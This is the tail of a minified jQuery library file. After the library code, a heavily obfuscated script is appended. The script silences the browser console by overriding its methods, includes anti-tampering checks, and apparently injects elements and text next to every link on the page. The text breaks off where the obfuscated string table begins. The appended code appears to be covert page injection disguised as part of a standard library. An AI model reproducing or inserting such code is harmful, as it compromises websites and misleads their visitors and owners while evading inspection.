v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Xt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return R(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return R(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();
(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const 